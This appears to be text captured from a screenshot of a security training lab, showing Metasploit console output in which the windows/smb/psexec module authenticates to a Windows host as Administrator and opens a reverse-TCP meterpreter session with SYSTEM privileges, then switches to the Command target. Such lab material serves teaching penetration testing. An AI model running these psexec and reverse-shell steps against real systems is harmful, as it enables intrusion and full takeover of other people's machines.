 [+] 10.2.28.132:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.5.2:4444 -> 10.2.28.132:4
9899 (10.2.28.132)
msf6 exploit(windows/smb/psexec) > set target
set target 0 set target 4 set target Native\ upload
set target 1 set target Automatic set target PowerShell
set target 2 set target Command
set target 3 set target MOF\ upload
msf6 exploit(windows/smb/psexec) > set target Command
target => Command
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[+] 10.2.28.132:445 - Service start timed out, OK if running a command or non-service executable...
*Untitled LXTerminal 1 2 3 4 4:31
Not seeing the closed captioning language you're looking for? Request new language